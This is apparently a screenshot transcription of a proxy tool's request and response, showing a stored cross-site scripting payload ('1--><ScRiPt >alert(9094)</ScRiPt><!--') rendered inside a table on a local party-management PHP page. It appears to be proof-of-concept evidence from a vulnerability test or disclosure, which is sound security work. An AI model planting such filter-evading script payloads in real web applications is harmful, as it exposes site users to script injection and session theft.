 Send Cancel < > Targ
Request
Pretty Raw Hex \n
1 GET /chopstic1/party_details.php HTTP/1.1
2 Referer: http://192.168.170.1/chopstic1/party_submit.php
3 Cookie: PHPSESSID=bp4gkn6oe1jmh4bvm7abfbbeut
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Encoding: gzip,deflate,br
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Host: 192.168.170.1
8 Connection: Keep-alive
9
10
Response
Pretty Raw Hex Render \n
450 <td class="center" ><a
class="btn btn-info editType"
id="2" data-rel="tooltip"
title="Edit" > <i
class="icon-edit
icon-white"></i></a><a
class="btn btn-danger
deleteType" id="2"
data-rel="tooltip"
title="Delete"><i
class="icon-trash
icon-white"></i> </a> </td>
451 </tr>
452 <tr id="row-3">
453 <td>3</td>
454 <td
class="center">pHqghUme</td>
455 <td class="center">1</td>
456 <td class="center">1--><
ScRiPt >
alert(9094)
</ScRiPt>
<!--</td>
457
458 <td class="center">1</td>
459 <td class="center">555</td>
460
461 <input type="hidden"